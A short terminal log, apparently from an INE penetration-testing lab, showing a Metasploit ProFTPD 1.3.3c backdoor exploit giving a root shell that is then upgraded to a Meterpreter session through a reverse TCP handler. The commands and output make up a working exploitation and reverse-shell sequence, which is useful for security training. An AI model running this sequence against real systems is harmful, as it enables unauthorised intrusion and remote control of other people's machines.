 root@demo:/# ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.180.28.2:4444 -> 192.180.28.3:33844 (192.180.28.3)

msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.180.28.2:4433
[*] Sending stage (1017704 bytes) to 192.180.28.3
[*] Meterpreter session 2 opened (192.180.28.2:4433 -> 192.180.28.3:53822) at 2025-02-25 23:59:27 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions

Active sessions
===============

  Id  Name  Type                   Information            Connection
  --  ----  ----                   -----------            ----------
  1         shell cmd/unix                                192.180.28.2:4444 -> 192.180.28.3:33844 (192.180.28.3)
  2         meterpreter x86/linux  root @ demo.ine.local  192.180.28.2:4433 -> 192.180.28.3:53822 (192.180.28.3)

msf6 exploit(unix/ftp/proftpd_133c_backdoor) >